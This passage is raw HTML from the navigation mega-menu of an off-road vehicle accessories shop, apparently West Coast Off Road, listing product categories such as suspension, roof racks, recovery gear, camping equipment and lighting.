										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Rally Raid Rental</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Vehicle Sales</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Showroom</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Our Adventures</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Contact Us</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-94c367d" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-mobile-menu-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-mobile-menu-item menu-link">Shop<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Front Runner Accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acayx Accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3e3821 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d3e3821" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-534713a elementor-widget elementor-widget-heading" data-id="534713a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/rear">rear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-713b6b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713b6b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">canopies</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rear protection &amp; towing</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
